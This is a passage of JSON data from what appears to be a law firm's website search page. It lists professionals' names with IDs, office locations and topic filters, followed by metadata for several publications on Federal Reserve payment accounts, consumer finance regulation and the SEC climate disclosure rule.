Pierce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"19b2ea50ad1b4784a6f863645211ec0d","Label":"Emily A. Plocki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecc62a6e02c2447496d7dd854766fee0","Label":"Jacob Polce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8c4498c8bfa84bb684634f4aedddc2cc","Label":"Yardly M. Pollas-Kimble","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"375263014da4436c898d7fb8426eb13d","Label":"Jonathan L. Pompan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d10cccc86ad445e9b9f880817c4d2f66","Label":"Sophia Porotsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c9e6cc516e4ec8aab00160f0886aa5","Label":"Matthew A. Portnoff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4e9b43ddb44c52b76b8c67097c1788","Label":"Tara Sugiyama Potashnik","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"14973add64a148ab8be5f0235798f3fa","Label":"Richard E. Powers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"adb45c174cda4653a2a86c0286f22fa1","Label":"Eric A. Prager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f5dc62931ae4c82b1afab398560fc89","Label":"Jay V. Prapaisilp","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e35eeede0364232a666d1539b6d3739","Label":"Andrew D. Price","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"776a28400dbd445eaa68f867f40cd734","Label":"Douglas C. Proxmire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a48ca87b61cb43289a9b9757569eafbd","Label":"Jennifer G. Prozinski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fcdad52593f4a8e9bfe25e25a0cc3cf","Label":"Ashley Qamar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8603010ec3b4c1e9aba8585a6272390","Label":"Thomas H. Quinn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c7d993ec8dc549138316aa48637adc2c","Label":"Matthew L. Raber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"71a19e33500b46aeb4805b12a95b2950","Label":"W. Bryan Rakes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7ff5dab6f7548cbac88e013c699580c","Label":"Amit Rana","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31f9d92f2f4747289fad1ea4d7a901ef","Label":"Joshua H. Raymond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a4facafd0bdf4c7ca9b3468cff99c41b","Label":"Chelsea Reckell Richmond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"703348aab00b47f18993901c2d1bc8cf","Label":"Lindsay M. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"165c2935f4004d919824ad060c70aa28","Label":"Scott K. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"69efa83d79d34ff897e6f3f7c409469a","Label":"James D. Reilly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8371cde6410e4b7da5a31695be11b3e0","Label":"Nicholas M. Reiter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8546f4d19a0e4b67af3d6a3d8812d499","Label":"Juliana Reno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc19734f26d341398ac46c3e1b9a2ca5","Label":"Liz Clark Rinehart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1a62c6fcde4642c2ab4d9ea4e1dabd7f","Label":"Kenneth M. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8508d24aa1e44a38aed9b09cab037853","Label":"John A. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7a2cb6c0754547f3af6868ec45b3ffb4","Label":"Michaela F. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f9c51f92b1548e8869e838d9a1cc841","Label":"Jason C. Rose","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3f50962ee8c442599e6ea6f752b0ed8","Label":"Adam M. Rosenblatt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95eb4a84893045b58f8f5ff82fa5120a","Label":"Shahin O. Rothermel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26437acb9b8548919a059e77c008ad83","Label":"Ari N. Rothman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ad7d422b3c44154ba911e00f779a77a","Label":"Heidi Hennig Rowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2f98c042551e4d4a9deb2395ca71eca2","Label":"Alexander S. Rubel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b040bda98a149668adf83fa5b6b7266","Label":"Kristen S. Ruisi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"648d149f87d74688ba0922ba2b01688b","Label":"Justin M. Rusk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0464cdb9fa404ecf91785298ef3f1a52","Label":"William T. Russell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecd3389487e34b8385be2a92334bf116","Label":"Alicia A. Russo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c53d14a2f6f44dd1842d759d02b82530","Label":"Matthew V. Rutkowski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3fa38d14b55247c9bb909d3f3f9d9caf","Label":"Janice M. Ryan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1dd022e7e9f0410583510855d4281cb6","Label":"Jeffrey S. Sabin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0638c33698444807b0fb673012db6060","Label":"Michael P. Sandonato","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b5e767724a29465da2fc6a0e5dd407c1","Label":"Shannon E. Sansom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"63b493a5ed4f48ba99943065a7acc3ae","Label":"James G. Sawtelle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5424b75c3f9344558d46160c25c70875","Label":"Mark E. Schamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"153fab0c6ad34796b17ae7a3a7dfdac3","Label":"Kyle E. Scherer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9be8fcf3e8e046e4ba7af01f16d05bb0","Label":"Amanda Schermer MacVey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235b035019394b3b9c144c6f748791b8","Label":"Michael D. Schiffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"87e0eca46a2b428ca0ac62b442dad005","Label":"Sandy Schlesinger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"12ba1e39a5b64f54a151c17ec03b9d84","Label":"Joseph C. Schmelter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"59c890151e704a538c9d8514cc4c60f9","Label":"Andrew Schmerzler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab8683ec037347579bfe98f3bd5ef747","Label":"Christian R. Schreiber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f9b0c446000248059e958deb948c7ba8","Label":"Ari Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72dc1af3153e404eb7019ee5e5438532","Label":"Daniel Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b59fbd615aaf44e3bdc1203b3c2846a8","Label":"Robert S. Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b22d5617ac54ff385857155f9862cc4","Label":"Christina Schwarz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acad350b0cbd411c8c4d561314513433","Label":"Sarah Louise Scott","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f97a56a8d795461aa679c1d32651581f","Label":"Christopher M. Scribner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25f9d45632904e2c93b11ad02fd80681","Label":"Erin E. Segreti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"824b405ef3174054968447562280dd3c","Label":"Emily Seiderman West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"40593bd5949c457bb1fd49856c7f1414","Label":"P. Randy Seybold","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ad3c3b5b9b934d4a88e2df64c953402c","Label":"Andrew Shapiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"161618f827484374ad1024b9c94f91f6","Label":"Evan T. Shea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"999b3022d79b412d897e525cadd8d745","Label":"Michael F. Sheehan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cca0176775044268ab3b413f023634c","Label":"Philip T. Sheng","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"57fc0cb654574deb8765b9e80c7d1d8d","Label":"Kevin L. Shepherd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc140b3274854e30b4cecc065b41978d","Label":"Ashley C. Short","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cb6685442e9f499794f81bddd8aa1b06","Label":"Bret P. Siciliano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48e6421902d742068f396929971be6b2","Label":"Douglas L. Siegler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ada8b9bef19f4d8080a50804a7ac2360","Label":"Michael A. Signorelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"17e77115a7c44599a584284ddcf33d08","Label":"Daniel S. Silverman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"74f7cf1f443845119cde7f8063917e7a","Label":"Maria R. Sinatra","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9216debd372f4c31aac665b3ef0731b6","Label":"Elizabeth A. Sines","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"881b679da5534924ad74d67430fb26b6","Label":"William M. Sloan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1de164b820d846d9b110eca6a3076f1b","Label":"Derek C. Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"214653f0a06042a7991dd56a310fd503","Label":"David Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cff0db050e84985ad5447df59b5f69f","Label":"Prajakta A. Sonalker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc3c102acbfc44228f911f196798ff1f","Label":"Ashley H. Song","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3032b13c67da4250b7e093d47dbd6122","Label":"Arif Soto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e21490f13ad471ca6e69812ff94c451","Label":"George Soumalevris","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"058459ca802549f9a84cd659898684e4","Label":"Jillian E. Sprong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f428d25fe31a4c669f32d60db6086a17","Label":"Suzanne St. Pierre","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d999a592227410c84dc614d54189c2c","Label":"Richard A. Starr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54596797fe1a44e795d25c74e2c9904a","Label":"Gabriel M. Steele","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f5f80e0deb00436298443f66c9405f83","Label":"Andrew L. Steinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e24dffaa0a4116923fa4d38005a198","Label":"Melissa Landau Steinman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85dfd5ec26b247bf9290666d58cc90f7","Label":"Elizabeth Fialkowski Stieff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c4b4a1c894d4d4092ecf23b9079d380","Label":"Benjamin E. Stockman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f842c0c7ac3545829955b88860b85e63","Label":"Daniel G. Straga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92156be1cce04d4c8ea50f572792e0e7","Label":"Xochitl S. Strohbehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94022cf5a3a2484aa0d3ab68143b0688","Label":"Thomas H. Strong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42d1cc7d0a874c1784a63f75293f6cd7","Label":"Bart Stupak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56255abe72d44ccda62eee757f3c2440","Label":"Wes S. Sudduth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"200e40ed70b24eca858a58f40fa78a7e","Label":"Steven E. Swaney","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aec97ab1444a46e69d007cf52c1a97f5","Label":"Ryan M. Sweigard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0680b34d55204a6f82b109b619e19ab1","Label":"Ashley E. Sykes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"267d4aac8e8e40e189b053ff97bef8ae","Label":"Julia Tama","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"daa27f4dbd07424bb1658b7bc3442ced","Label":"Lisa A. Tavares","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a5f7834a5b64853b5ee198b11aeff14","Label":"Ronald W. Taylor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d3b2a4e3de7b4d8f8943b2475b454aa4","Label":"Brian R. Tengel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56380d3555714077b5eee1105b81643b","Label":"Craig A. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d113b222554642b88d1535a24faaa115","Label":"Elizabeth (Ellia) M. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0dea392c057d4eb19353eafb28024180","Label":"Kenneth L. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c771c06115914f43a397e6ca3616b060","Label":"Kathryn Marshall Timmons","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"062d776b6283443d947bcddc3efd8e16","Label":"Stacie E. Tobin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"497953316a7d4b7b9c64b565bacd618b","Label":"Emily M. Tortora","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9b0ae57aaab4e98b6e128a6c3cf3cdb","Label":"Margaret H. Ulle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c1aa0124e342598da9f13668b36a2d","Label":"Arlyn Upshaw","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cf1772792ccf40768a05dc5302137a69","Label":"Timothy P. Ursprung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea72508c58ba495099bf99a4bdf3d476","Label":"Leonela Vaccaro Padrón","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1858eb8412244ab8b17e18bd4749e3e7","Label":"Colin B. Vandell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e23aae3bedc43c08648b2cfa6fd2a74","Label":"Christopher M. Vaughn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"377a3f49b6204218b2942ebe415662cc","Label":"Mark S. Vecchio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5e38fec00b734ee1b9a8a6d87571b649","Label":"Belinda M. Vega","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54a9bc068e334b6b9be59189930d3d91","Label":"Cristina I. Vessels","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8be110c6fdd3412a80d6362cde67b8da","Label":"Heather Fox Vickles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd3acef1f5954c92a6f1b775dbce71e2","Label":"Philip T. von Mehren","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1958cedd8d24e52b7bd392c66970bd3","Label":"Robert L. Waldman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54654ffe4e43485c85e9c0901670829e","Label":"Micah T. Wallen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd1775ad9ac74b9897f4c48cfa76d10a","Label":"Ryan T. Ward","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ed1633a6a7e454581035404a7afc629","Label":"Thomas D. Washburne","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c720986401634cbc96337ea8ae1a1829","Label":"Joo Cha Webb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c62162efd8ac4982882839444f5404d9","Label":"Kevin W. Weigand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ab76d13525b4ceb9ffdf93a8e184c92","Label":"Kelly Shubic Weiner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7370265076544ec5b75d0203c0e9b023","Label":"Miriam Weinstock","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"75989d6cc4074a4eaf55814f5a8e8358","Label":"Thomas J. Welling, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b6656503ef3f41e0910f1538638edc1b","Label":"Tyler G. Welti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44b1caf8806341e882323defb762a9c9","Label":"Heather West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bff8fb9465c543f6b7059cb0dec7d102","Label":"Kedrick Whitmore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5baf9eec65c841798361be47417ebca2","Label":"Ben D. Whitwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5f9b2d45a75d456b84e04dc88b307f31","Label":"Zachary G. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3893070bd9244593b56b9eccdc49352a","Label":"Ian R. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"81feb1a70fad478c875a491a9e369048","Label":"Ariel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fe2df6f807c4b9c84dc2b60c45a0515","Label":"Daniel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5b95c400d2b4d72b2a636136209f659","Label":"Russell Wolfson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01d757ad05f74205bad00cc73a5438aa","Label":"Ha Kung Wong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38a5566fb73c41daad7748e80132558a","Label":"Megan S. Woodworth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb117ea8b0ce4710be564589a4c59272","Label":"John S. Worden","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1ccd37d889e64533929b6ddb9a450971","Label":"Gina A. Zentz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a2e107b734bb444ab8f203af90c49408","Label":"Yosef Ziffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea051018860c47fca2860f8967418d2f","Label":"Parker G. Zimmerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cee8aa951344f999f3af4ccc93dc789","Label":"Linda J. Zirkelbach","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36b2d4b4131c4623a64b67a314c9870e","Label":"Armand J. (A.J.) Zottola","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Office","QueryKey":"office","FilterKey":null,"Type":0,"Options":[{"Value":"c40031f7720841a5b7ac1e454c5da16f","Label":"Baltimore, MD","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ffd16bd9bb7f4995867649ca86b137e8","Label":"Chicago, IL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96c17aed821a43fbb572a5d85d8a975d","Label":"Denver, CO","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26ee29b75b3d41f399da870830811bba","Label":"Los Angeles, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ab632858ec749e69185ddf1707dc909","Label":"Miami, FL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"842e87326a3c4ace89a97bc07108da8e","Label":"New York, NY","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a5200de6649d48ecaea0f0b7f7f70ddd","Label":"San Francisco, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c00e74f2db024ce4913449aca7ac676d","Label":"Tysons, VA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2902411e62a46ac80692ed096b2c61b","Label":"Washington, DC","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Perspectives","QueryKey":"campaign","FilterKey":null,"Type":0,"Options":[{"Value":"d43ad73abd614ea0a90fecf177108c72","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04068c3167c647eebd4ad15964ffd042","Label":"Generative AI","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b04e1a2b1c8e4123a3e255f22cf34230","Label":"Quick Bytes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]}],"Query":{"Keyword":null,"Professional":"f97a56a8d795461aa679c1d32651581f","Type":null,"Practice":null,"Industry":null,"Topic":null,"DateRange":null,"DateFrom":null,"DateTo":null,"Office":null,"SubType":null,"ViewAll":null,"AdditionalPage":1,"AdditionalTake":10,"AttachedFilters":[],"PinnedItemIds":[],"InsightType":null,"EventType":null,"NewsType":null,"ArticleType":null,"Show":null,"Campaign":null,"RelatedContentHideDates":false,"RelatedContentHideDescriptions":false,"Page":1,"Take":10},"Results":[{"Title":{"Id":"2b4e76aa-d47f-4393-907e-b8ec9eac1e43","Label":"Fed’s Waller Floats “Payment Accounts” to Streamline Access to Fed Rails: What a “Skinny” Account Could Mean for Payments and Digital Assets","Url":"/insights/publications/2025/11/feds-waller-floats-payment-accounts-to-streamline","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Federal Reserve Governor Christopher J. Waller used the central bank&rsquo;s inaugural Payments Innovation Conference on October 21 to propose a new &ldquo;payment account,&rdquo; a streamlined alternative to a traditional master account that would offer limited access to Federal Reserve payment services. ... ","Date":"November 03, 2025","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Ellen Traupman Berge","Url":"/professionals/b/ellen-traupman-berge","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Andrew E. Bigart","Url":"/professionals/b/andrew-e-bigart","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Christopher L. Boone","Url":"/professionals/b/christopher-l-boone","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Michael J. Bresnick","Url":"/professionals/b/michael-j-bresnick","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Jonathan L. Pompan","Url":"/professionals/p/jonathan-l-pompan","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Christopher M. Scribner","Url":"/professionals/s/christopher-m-scribner","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":5,"MinutesToReadIcon":"icon__glasses","SortDate":"2025-11-03T00:00:00","PlainTextTitle":"Fed’s Waller Floats “Payment Accounts” to Streamline Access to Fed Rails: What a “Skinny” Account Could Mean for Payments and Digital Assets","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"39a5ff1e-d84d-4e4d-a3d5-9e206a635adb","Label":"Consumer Financial Services Practice Digest","Url":"/insights/publications/2024/04/23-consumer-financial-services-practice-digest","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Legal and Regulatory Developments\nWhy the CFPB&apos;s Preferencing and Steering Practices Circular Should Scare Lead Generators and Consumer Financial Services Providers\nIf you&apos;ve been focused on only the high-level statements from the CFPB, you might already expect Rohit Chopra to fashion himself ... ","Date":"April 2024","Authors":[],"MinutesToRead":4,"MinutesToReadIcon":"icon__glasses","SortDate":"2024-04-23T00:00:00","PlainTextTitle":"Consumer Financial Services Practice Digest","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"276a2b6b-de29-480e-8e5c-6973f486276a","Label":"SEC Climate Disclosure Rule","Url":"/insights/publications/2024/03/sec-climate-disclosure-rule","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Summary: The Securities and Exchange Commission today adopted a slimmed-down final version of its rule to enhance and standardize climate-related disclosures by public companies and in public offerings. The vote to adopt the rule, which dropped Scope 3 and scaled back Scope 1 and 2 requirements, was ... ","Date":"March 07, 2024","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Ashley W. Craig","Url":"/professionals/c/ashley-w-craig","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Joshua H. Raymond","Url":"/professionals/r/joshua-h-raymond","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Christopher M. 